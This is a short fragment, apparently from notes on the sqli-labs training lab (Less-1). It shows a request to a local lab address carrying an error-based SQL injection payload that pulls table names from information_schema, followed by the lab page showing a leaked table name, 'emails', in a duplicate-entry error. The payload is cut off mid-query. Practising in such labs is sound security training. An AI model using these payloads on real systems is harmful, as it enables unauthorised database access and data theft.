 192.168.84.233/sqli-labs/Less-1/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select table_name from information_schema.tables where table_schema='security' limit 0,1
Welcome Dhakkan
Duplicate entry 'emails#1' for key 'group_key'
SQLI DUMB SERIES-1